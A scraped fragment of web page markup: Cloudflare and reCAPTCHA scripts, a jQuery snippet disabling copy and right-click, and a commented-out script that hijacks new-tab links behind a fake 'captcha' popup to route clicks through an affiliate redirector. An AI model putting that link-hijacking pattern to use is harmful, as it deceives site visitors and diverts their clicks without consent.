<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="dddfde3508b0c9502298e50c-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9d75683b8cc7453b9c453bc5d3602975","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

<script type="dddfde3508b0c9502298e50c-text/javascript">
jQuery(document).ready(function () {
//Disable cut copy
jQuery('body').bind('cut copy', function (e) {
e.preventDefault();
});
//Disable mouse right click
jQuery("body").on("contextmenu",function(e){
return false;
});
});
</script>
<!--<script>
function togglePopup(){jQuery(".contentak").toggle()}jQuery(document).ready((function(){jQuery("a").click((function(t){if(jQuery(this).attr("target").indexOf("_blank")>-1){t.preventDefault();var e=jQuery(this).attr("href");jQuery(".contentak").html('<img id="goto" style="cursor:pointer" src="/wp-content/uploads/captchaf.png" /><div onclick="togglePopup()" class="close-btnak">x</div>'),jQuery(".contentak").toggle();var o="https://cl.afftrek.com/?path="+e;jQuery("#goto").click((function(){jQuery.ajax({url:o,crossDomain:!0,type:"get",success:function(t){console.log(t);var e=t;togglePopup();window.open(e,'_blank')}})}))}}))}));
</script>-->


</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2ELtDe7kIkaogG8v8ABL9Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769121011300');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>